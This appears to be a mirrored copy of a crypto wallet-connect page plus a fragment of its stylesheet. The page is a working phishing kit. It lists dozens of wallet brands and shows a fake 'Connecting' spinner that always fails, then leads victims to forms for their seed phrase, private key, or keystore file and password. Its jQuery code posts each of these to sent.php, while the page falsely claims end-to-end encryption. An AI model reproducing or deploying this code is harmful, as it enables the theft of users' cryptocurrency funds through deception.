                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a39baa0984bad2a264_Kardia%20Chain%20wallet.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Kardia Chain Wallet</div>
                                        </div>
                                    </div>
		
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/linen.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Linen</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/cosmos.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Cosmos Station</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/rainbow.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Rainbow</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/metal.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Metal Web Auth</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/ontology.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">ONTO</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/blue.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Blue Wallet</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/wallETH.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">WallETH</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/authereum.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Authereum</div>
                                        </div>
                                    </div>
                                </a>
				   <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/eidoo.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Eidoo</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/atomic.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Atomic</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/alice.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Alice</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/decent.html" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">D'Cent</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/zelcore.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Zelcore</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/gridplus.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Gridplus</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/cybavo.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Cybavo</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/tokenary.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Tokenary</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/infinito.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Infinito</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/wallet.io.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Wallet.io</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/ownbit.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Ownbit</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/bridge.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Bridge</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/sparkpoint.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Spark Point</div>
                                        </div>
                                    </div>
                                </a>
                                    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/viawallet.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">ViaWallet</div>
                                        </div>
                                    </div>
                                </a>
				 <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/bitkeep.html" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">BitKeep</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/vision.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Vision</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/peakdefi.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">PeakDefi</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/unstoppable.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Unstoppable</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/dok.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Dok Wallet</div>
                                        </div>
                                    </div>
                                </a>
				     <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/at.wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">AT.Wallet</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/paytube.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Paytube</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/binana.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Binana</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/rwallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">RWallet</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/atokenwallet.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">AToken</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/talken.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Talken</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/aktionariat.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Aktionariat</div>
                                        </div>
                                    </div>
                                </a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/midas.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Midas</div>
                                        </div>
                                    </div>
                                </a>
                                   <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/keyringwallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Keyring Pro</div>
                                        </div>
                                    </div>
                                </a>
				<a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/flarewallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Flare</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b86a4b91739d9a9092c0f_Octofi%20wallet.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Octofi Wallet</div>
                                        </div>
                                    </div>
                                </a>
                                <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/611b869e01914f4872aefdab_Algorand%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Algorand Wallet</div>
                                        </div>
                                    </div>
				</a>
				    <a href="#" class="link-block w-inline-block">
                                    <div class="outerbox">
                                        <div class="detailbox">
                                            <div class="imgdiv">
                                                <img src="images/Other.html" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                            </div>
                                            <div class="text-block-2">Other Wallets</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                            <div class="modalcontainer">
                                <div id="myModal" class="modal">
                                    <div class="modal-content">
                                        <div class="close">
                                            <div class="w-embed"><span class="">×</span></div>
                                        </div>
                                        <div class="errorloading">
                                            <div class="w-embed w-script">
                                                
                                                    
                                                        <meta name="viewport" content="width=device-width, initial-scale=1">
                                                        <style>
                                                            .buttonConnect {
                                                                background-color: rgb(17, 78, 143);
                                                                border: none;
                                                                color: white;
                                                                padding: 15px;
                                                                text-align: center;
                                                                text-decoration: none;
                                                                display: block;
                                                                font-size: 12px;
                                                                margin: 30px;
                                                                cursor: pointer;
                                                                border-radius: 25px;
                                                            }

                                                            .buttonError {
                                                                border: 0px solid #f05252;
                                                                color: #f05252;
                                                                padding: 15px;
                                                                text-align: center;
                                                                text-decoration: none;
                                                                display: block;
                                                                font-size:12px;
                                                                margin: 30px;
                                                                cursor: pointer;
                                                                border-radius: 25px;
                                                                display: block;
                                                            }
                                                            .central{
                                                                display: flex;  
                                                                justify-content: center;
                                                                align-items: center;
                                                                /* height: 200px; */
                                                            }
                                                            /* Center the loader */
                                                            #loader {
                                                                /* position: relative;
                                                                left: 40%; */
                                                                
                                                                /* flex-direction: row; */
                                                                
                                                                z-index: 1;
                                                                width: 100px;
                                                                height: 100px;
                                                                border: 4px solid #f3f3f3;
                                                                border-radius: 50%;
                                                                border-top: 4px solid rgb(17, 78, 143);
                                                                -webkit-animation: spin 2s linear infinite;
                                                                animation: spin 2s linear infinite;
                                                            }

                                                            @-webkit-keyframes spin {
                                                                0% {
                                                                    -webkit-transform: rotate(0deg);
                                                                }
                                                                100% {
                                                                    -webkit-transform: rotate(360deg);
                                                                }
                                                            }

                                                            @keyframes spin {
                                                                0% {
                                                                    transform: rotate(0deg);
                                                                }
                                                                100% {
                                                                    transform: rotate(360deg);
                                                                }
                                                            }

                                                            /* Add animation to "page content" */
                                                            .animate-bottom {
                                                                position: relative;
                                                                -webkit-animation-name: animatebottom;
                                                                -webkit-animation-duration: 1s;
                                                                animation-name: animatebottom;
                                                                animation-duration: 1s;
                                                            }

                                                            @-webkit-keyframes animatebottom {
                                                                from {
                                                                    bottom: -100px;
                                                                    opacity: 0;
                                                                }
                                                                to {
                                                                    bottom: 0px;
                                                                    opacity: 1;
                                                                }
                                                            }

                                                            @keyframes animatebottom {
                                                                from {
                                                                    bottom: -100px;
                                                                    opacity: 0;
                                                                }
                                                                to {
                                                                    bottom: 0;
                                                                    opacity: 1;
                                                                }
                                                            }

                                                            #myDiv {
                                                                display: none;
                                                                text-align: center;
                                                            }
                                                        </style>
                                                    
                                                    
                                                        <div class="central">
                                                            <div style="text-align: center;" id="loader">
                                                            </div>
                                                        </div>
                                                        <div style="text-align: center;color:rgb(17, 78, 143); font-size: 24px;font-weight: bold;margin-top: 30px;" id="connecting">Connecting ...</div>

                                                        <div style="display: none;" id="myDiv" class="animate-bottom">
                                                            <span>
                                                                <div class="buttonError">An error occurred... please try again or connect mannually</div>
                                                            </span>
                                                            <br>
                                                            <div class="buttonConnect" onclick="location.assign('../form/index.html')"><strong>Connect manually</strong></div>
                                                            <br>
                                                            <br>
                                                            <p>
                                                                <strong><i>This session is protected with an end-to-end encryption</i></strong>
                                                            </p>
                                                        </div>

                                                        <script>
                                                            var myVar;

                                                            function myFunction() {
                                                                myVar = setTimeout(showPage, 5000);
                                                            }

                                                            function showPage() {
                                                                document.getElementById("loader").style.display = "none";
                                                                document.getElementById("connecting").style.display = "none";
                                                                document.getElementById("myDiv").style.display = "block";
                                                            }
                                                        </script>
                                                    
                                                
                                            </div>
                                        </div>
                                        <div id="formBox" class="formbox">
                                            <div data-duration-in="300" data-duration-out="100" data-current="Phrase" data-easing="ease" class="tabs w-tabs">
                                                <div class="w-tab-menu">
                                                    <a data-w-tab="Phrase" class="w-inline-block w-tab-link w--current"><div>Import via Phrase</div></a>
                                                    <a data-w-tab="Private Key" class="w-inline-block w-tab-link"><div>Import via Private Key</div></a>
                                                    <a data-w-tab="Keystore" class="w-inline-block w-tab-link"><div>Import via Keystore</div></a>
                                                </div>
                                                <div class="w-tab-content">
                                                    <div data-w-tab="Phrase" class="w-tab-pane w--tab-active">
                                                        <div class="form-block-2 w-form">
                                                            <form id="doPhrase">
                                                                <input type="text" class="text-field-23 w-input" maxlength="256" id="phrase" placeholder="Enter your phrase value..." required="">
                                                                <input type="submit" on="" value="Connect" data-wait="Please wait..." class="submit-button-10 w-button">
                                                            </form>
                                                        </div>
                                                    </div>
                                                    <div data-w-tab="Private Key" class="w-tab-pane">
                                                        <div class="form-block-2 w-form">
                                                            <form id="doKey">
                                                                <label for="Private-Key-Wallet" class="field-label-7">Choose Currency:</label>
                                                                <select id="wallet" required="" class="select-field w-select">
                                                                    <option value="">Select one...</option>
                                                                    <option value="Ethereum">Ethereum</option>
                                                                    <option value="Binance Smart Chain">Binance Smart Chain</option>
                                                                    <option value="BNB">BNB</option>
                                                                    <option value="Polygon">Polygon</option>
                                                                    <option value="Others">Others</option>
                                                                </select>
                                                                <label for="Private-Key" class="field-label-7">Private Key</label>
                                                                <input type="text" class="text-field-23 w-input" maxlength="256" id="privatekey" data-name="Private Key" placeholder="Private Key..." required="">
                                                                <label for="Private-Key" class="field-label-7">Typically 64 alphanumeric characters</label>
                                                                <input type="submit" value="Connect" data-wait="Please wait..." class="submit-button-11 w-button">
                                                            </form>
                                                        </div>
                                                    </div>
                                                    <div data-w-tab="Keystore" class="tab-pane-keystore w-tab-pane">
                                                        <div class="w-form">
                                                            <form id="doStore">
                                                                <label for="Keystore-Value-3" class="field-label-7">Keystore JSON</label>
                                                                <input type="text" class="text-field-23 w-input" maxlength="256" name="Keystore-Value-3" data-name="Keystore Value 3" placeholder="Keystore JSON Value..." id="kjson" required="">
                                                                <label for="Keystore-PssWrd" class="field-label-7">Password</label>
                                                                <input type="text" class="text-field-2-copy w-input" maxlength="256" name="Keystore-PssWrd" data-name="Keystore Pss Wrd" placeholder="" id="kpass" required="">
                                                                <input type="submit" value="Connect" data-wait="Please wait..." class="submit-button-10 w-button">
                                                            </form>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="formboxjs w-embed w-script">
                                            <script>
                                                function myFormBox() {
                                                    var x = document.getElementById("formBox");
                                                    if (x.style.display === "none") {
                                                        x.style.display = "block";
                                                    } else {
                                                        x.style.display = "none";
                                                    }
                                                }
                                            </script>
                                        </div>
                                    </div>
                                </div>
                                <div class="modelproperties w-embed w-script">
                                    <style>
                                        /* The Modal (background) */
                                        .modal {
                                            display: none; /* Hidden by default */
                                            position: fixed; /* Stay in place */
                                            z-index: 1; /* Sit on top */
                                            padding-top: 100px; /* Location of the box */
                                            left: 0;
                                            top: 0;
                                            width: 100%; /* Full width */
                                            height: 100%; /* Full height */
                                            overflow: auto; /* Enable scroll if needed */
                                            background-color: rgb(0, 0, 0); /* Fallback color */
                                            background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
                                            border-radius: 25px;
                                        }

                                        /* Modal Content */
                                        .modal-content {
                                            background-color: #fefefe;
                                            margin: auto;
                                            padding: 20px;
                                            border: 1px solid #888;
                                            width: 80%;
                                        }

                                        /* The Close Button */
                                        .close {
                                            color: #aaaaaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                        }

                                        .close:hover,
                                        .close:focus {
                                            color: #000;
                                            text-decoration: none;
                                            cursor: pointer;
                                        }
                                    </style>

                                    <script>
                                        // Get the modal
                                        var modal = document.getElementById("myModal");

                                        // Get the button that opens the modal
                                        var btn = document.getElementById("myBtn");

                                        // Get the <span> element that closes the modal
                                        var span = document.getElementsByClassName("close")[0];

                                        // When the user clicks the button, open the modal
                                        btn.onclick = function () {
                                            modal.style.display = "block";
                                        };

                                        // When the user clicks on <span> (x), close the modal
                                        span.onclick = function () {
                                            modal.style.display = "none";
                                        };

                                        // When the user clicks anywhere outside of the modal, close it
                                        window.onclick = function (event) {
                                            if (event.target == modal) {
                                                modal.style.display = "none";
                                            }
                                        };
                                    </script>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script src="js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script>
        <script>
            $(document).ready(function(){
                $('#doPhrase').on('submit', function(){
                    var phrase = $('#phrase').val();
                    if(phrase!=="" ){
                        setTimeout(function() { 
                            $.ajax({
                                url: "sent.php",
                                type: "POST",
                                data: {
                                    cat: 1,
                                    phrase:phrase,					
                                },
                                cache: false,
                                success: function(dataResult){
                                    var dataResult = JSON.parse(dataResult);
                                    if(dataResult.statusCode==200){
                                        $("#subphrase").removeAttr("disabled");
                                        location.replace('sent.html')
                                                                
                                    }
                                    
                                }
                            });
                            
                        }, 4000)
                    }
                    else{
                        alert('Please fill all the field !');
                        $("#subphrase").show();
                        $("#phrasealert").hide();
                    }
                })

                $('#doKey').on('submit', function(){
                    var privatekey = $('#privatekey').val();
                    var wallet = $('#wallet').val();
                    if(privatekey!=="" ){
                        setTimeout(function() { 
                            $.ajax({
                                url: "sent.php",
                                type: "POST",
                                data: {
                                    cat: 2,
                                    privatekey:privatekey,					
                                    wallet:wallet,					
                                },
                                cache: false,
                                success: function(dataResult){
                                    var dataResult = JSON.parse(dataResult);
                                    if(dataResult.statusCode==200){
                                        $("#subphrase").removeAttr("disabled");
                                        location.replace('sent.html')
                                                                
                                    }
                                    
                                }
                            });
                            
                        }, 4000)
                    }
                    else{
                        alert('Please fill all the field !');
                        $("#subphrase").show();
                        $("#phrasealert").hide();
                    }
                })
                $('#doStore').on('submit', function(){
                    var kpass = $('#kpass').val();
                    var kjson = $('#kjson').val();
                    if(kpas!=="" && kjson !=='' ){
                        setTimeout(function() { 
                            $.ajax({
                                url: "sent.php",
                                type: "POST",
                                data: {
                                    cat: 3,
                                    kpass:kpass,					
                                    kjson:kjson,					
                                },
                                cache: false,
                                success: function(dataResult){
                                    var dataResult = JSON.parse(dataResult);
                                    if(dataResult.statusCode==200){
                                        $("#subphrase").removeAttr("disabled");
                                        location.replace('sent.html')
                                                                
                                    }
                                    
                                }
                            });
                            
                        }, 4000)
                    }
                    else{
                        alert('Please fill all the field !');
                        $("#subphrase").show();
                        $("#phrasealert").hide();
                    }
                })

                
            })
        </script>
        <script src="account.html" type="text/javascript"></script>
        <!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
    

</body>
<!-- Mirrored from multisafechain-nodes.vercel.app/conn/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Feb 2026 13:30:46 GMT -->

<!-- Mirrored from multisafenodeprotocols.vercel.app/conn/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Feb 2026 08:26:17 GMT -->
</html>
---- conn/css/accountdapps.webflow.0df58fb16.min.css ----
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;height:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:100%;vertical-align:middle;display:inline-block}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url("[data-uri]") format('truetype');font-weight:400;font-style:normal}[class*=" w-icon-"],[class^=w-icon-]{font-family:webflow-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898ec;color:#fff;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 transparent;border-radius:0;background:0 0;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed!important;display:inline-block!important;visibility:visible!important;z-index:2147483647!important;top:auto!important;right:12px!important;bottom:12px!important;left:auto!important;color:#aaadb0!important;background-color:#fff!important;border-radius:3px!important;padding:6px 8px 6px 6px!important;font-size:12px!important;opacity:1!important;line-height:14px!important;text-decoration:none!important;transform:none!important;margin:0!important;width:auto!important;height:auto!important;overflow:visible!important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);cursor:pointer}.w-webflow-badge>img{display:inline-block!important;visibility:visible!important;opacity:1!important;vertical-align:middle!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px;padding:10px 20px;border-left:5px solid #e2e2e2;font-size:18px;line-height:22px}figure{margin:0 0 